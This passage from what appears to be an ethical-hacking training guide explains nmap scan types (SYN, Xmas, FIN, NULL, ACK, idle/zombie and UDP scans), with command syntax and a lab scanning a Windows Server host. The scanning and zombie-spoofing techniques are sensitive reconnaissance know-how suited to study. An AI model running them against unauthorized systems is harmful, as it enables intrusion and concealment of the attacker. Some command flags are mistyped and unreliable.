

*Figure 3-21 Half-Open Scan*

To perform this type of scan in nmap use the syntax:

**nmap –sS <***ip address or range***>**

Observe the result in the following figure: -



*Figure 3-22 Half-Open Scan*

### *Inverse TCP Flag Scanning*

Inverse TCP Flag Scanning is the Scanning process in which Sender either send TCP probe with TCP flags, i.e. FIN, URG, and PSH or without Flags. Probes with TCP flags is known as XMAS Scanning. In case, if there is no flag set, it is known as Null Scanning.

#### *Xmas Scan*

Xmas Scan is the type of scan in which contains multiple flags. Packet sent to the target along with URG, PSH & FIN; or a packet having all flags creates an abnormal situation for the receiver. Receiving system has to take a decision when this condition occurs. Closed port responds with single RST packet. If the port is open, some systems respond as an open port, but the modern system ignores or dropped these requests because the combination of these flags is bogus. FIN Scan works only with Operating Systems with RFC-793 based TCP/IP Implementation. FIN Scan does not work with any current version of Windows typically Windows XP or later.



To perform this type of scan, use the syntax:

**nmap –sX -v <***ip address or range***>**

# **Lab 3-3: Xmas Scanning**

**Case Study:** Using Xmas Scanning on Kali Linux, we are pining a Window Server 2016 host with firewall enabled & disabled state to observe the responses.



*Figure 3-24 Windows Firewall settings*

Open a terminal on your Kali Linux & enter the following command:

root@kali: ~  $\circ$   $\circ$ File Edit View Search Terminal Help ^c --- 10.10.50.202 hping statistic ---7 packets transmitted, 7 packets received, 0% packet loss round-trip min/avg/max =  $3.2/4.0/7.1$  ms ali:-# nmap -sX -T4 10.10.50.211 Starting Nmap 7.60 ( https://nmap.org ) at 2018-04-26 05:16 EDT Nmap scan report for 10.10.50.211 Host is up (0.00050s latency). All 1000 scanned ports on 10.10.50.211 are open|filtered MAC Address: 00:0C:29:BA:AC:AA (VMware) Nmap done: 1 IP address (1 host up) scanned in 21.36 seconds root@kali:~#

*Figure 3-25 Xmas Scanning*

Observe the output as shown above in the figure, all scanned ports are **Open** & **Filtered**. It means the firewall is enabled. A firewall basically not respond these packet hence assumed as Open & filtered ports.

Now, go back to Windows Server 2016 and disable the Firewall.



```
root@kali: ~
                                                                             000File Edit View Search Terminal Help
All 1000 scanned ports on 10.10.50.211 are open|filtered
MAC Address: 00:0C:29:BA:AC:AA (VMware)
Nmap done: 1 IP address (1 host up) scanned in 21.36 seconds
    dkali:~# nmap -sX -T4 10.10.50.211
Starting Nmap 7.60 ( https://nmap.org ) at 2018-04-26 05:21 EDT
Nmap scan report for 10.10.50.211
Host is up (0.00015s latency).
All 1000 scanned ports on 10.10.50.211 are closed
MAC Address: 00:0C:29:BA:AC:AA (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.50 seconds
oot@kali:~#
                              Figure 3-27 Xmas Scanning
```
In this case, the firewall is disabled, hence showing all ports as closed.

## *FIN Scan*

FIN Scan is the process of sending the packet having only FIN flag set. These packets can reliably pass the firewall. FIN Scan packets, when sent to the target, the port is considered to be open if there is no response. If the port is closed, RST is returned.

To perform this type of scan, use the syntax:

**nmap –SF <***ip address or range***>**

## *NULL Scan*

NULL Scan is the process of sending the packet without any flag set. Responses are similar to FIN and XMAS Scan. If Null Scan packet sends to an open port, it brings no response. If Null Scan packet sends to the closed port, it brings RST packet. Performing this scan is comparatively easier to be detected as there is logically no reason to send a TCP packet without any flag.

To perform this type of scan, use the syntax:

**nmap –sN <***ip address or range***>**

## *ACK Flag Probe Scanning*

ACK flag Scanning technique sends TCP packet with ACK flag set towards the target. Sender Examine the header information because even when ACK packet has made its way to the target, it replies with RST packet either the

port is open or closed. After Analyzing the header information such as TTL and WINDOW fields of RST packet, the attacker identifies if the port is open or closed.



*Figure 3-28 Ack Flag Probe Scanning*

ACK Probe scanning also helps in identifying the filtering system. If RST packet receives from the target, it means that packets toward this port are not filtering. If there is no response, it means Stateful firewall is filtering the port.



*Figure 3-29 Ack Flag Probe Scanning Response*

### *IDLE/IPID Header Scan*

IDLE / IPID Header Scan is a unique and effective technique to identify the target host port status. Using this scan is capable of remaining low profile. Idle scanning describes the hiding ability of attacker. Attacker hides its identity by instead of sending the packet through its system, the scanning process done by bouncing packets from Zombie's system. If target investigates the threat, it traces Zombie instead of tracing the attacker.

Before understanding the Step required for IDLE/IPID Scan, you must know recall some important point: -

- To determine an Open port, send SYN packet to the port.
- Target machine responds with SYN+ACK packet if the port is open.
- Target Machine responds with RST packet if the port is closed.
- The unsolicited SYN+ACK packet is either ignored, responded with RST.
- Every IP packet has Fragment Identification Number (IPID).
- OS increments IPID for each packet.



#### Step: 02

- Send Sync packet to target spoofing the IP address of Zombie.
- IP port is open; Target reply with Sync+Ack to Zombie & Zombie reply back to target with RST packet.





### *UDP Scanning*

Like TCP-based scanning techniques, there are also UDP Scanning methods.

Keeping in mind, UDP is a connectionless protocol. UDP does not have flags. UDP packets are working with ports; no connection orientation requires. No response if the targeted port is open however if the port is closed, the response message of "Port unreachable" returned. Most of the Malicious Programs, Trojans, Spywares uses UDP ports to access the target.

|                 | <b>UDP Port is Open</b><br><b>UDP Port Probe</b>          |               |
|-----------------|-----------------------------------------------------------|---------------|
| <b>Attacker</b> | No Response X                                             | <b>Target</b> |
|                 | <b>UDP Port Probe</b>                                     |               |
| <b>Attacker</b> | <b>ICMP Port Unreachable</b><br><b>UDP Port is Closed</b> | <b>Target</b> |

*Figure 3-34 UDP Scanning Response*

To perform this type of scan in nmap use the syntax:

**nmap –sU –v <***ip address or range***>**

Observe the result in the following figure: -



*Figure 3-35 UDP Port Scanning*

## *Scanning Tool*

NetScan Tools Pro is an application which collects information, perform network troubleshooting, monitors, discover and diagnose with its integrated tools designed for Windows Operating system offering a focused examination of IPv4, IPv6, Domain names, Email and URL using Automatic and Manual Tool.

